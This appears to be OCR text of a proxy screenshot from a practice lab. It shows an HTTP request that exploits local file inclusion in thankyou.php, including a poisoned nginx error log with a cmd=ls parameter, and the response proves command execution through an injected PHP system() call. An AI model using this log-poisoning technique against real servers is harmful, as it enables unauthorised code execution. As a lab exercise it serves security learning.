 1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
2 Host: 192.168.145.138
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
5247 2021/03/31 03:30:35 [error] 570#0: *5224 FastCGI sent in stderr: "PHP mes
5248 2021/03/31 03:30:35 [error] 570#0: *5148 FastCGI sent in stderr: "PHP mes
5249 2021/03/31 03:30:35 [error] 570#0: *5306 FastCGI sent in stderr: "PHP mes
5250 2021/03/31 03:30:35 [error] 570#0: *5225 FastCGI sent in stderr: "PHP mes
5251 2021/03/31 03:30:35 [error] 571#0: *4698 FastCGI sent in stderr: "PHP mes
5252 2021/03/31 03:40:30 [error] 570#0: *5364 FastCGI sent in stderr: "PHP mes
5253 PHP message: PHP Warning: include(): Failed opening 'php://input' for in
5254 2021/03/31 03:43:07 [error] 570#0: *5368 FastCGI sent in stderr: "PHP mes
5255 PHP message: PHP Warning: system(): Cannot execute a blank command in /va
5256 2021/03/31 03:44:16 [error] 570#0: *5370 FastCGI sent in stderr: "PHP mes
5257 PHP message: PHP Warning: system(): Cannot execute a blank command in /va
5258 2021/03/31 03:46:12 [error] 570#0: *5374 FastCGI sent in stderr: "PHP mes
5259 PHP message: PHP Warning: include(): Failed opening '&lt;?php system($_
5260 contact.php
5261 css
5262 faq.php
5263 footer.php
5264 images
5265 index.php
5266 solutions.php
5267 thankyou.php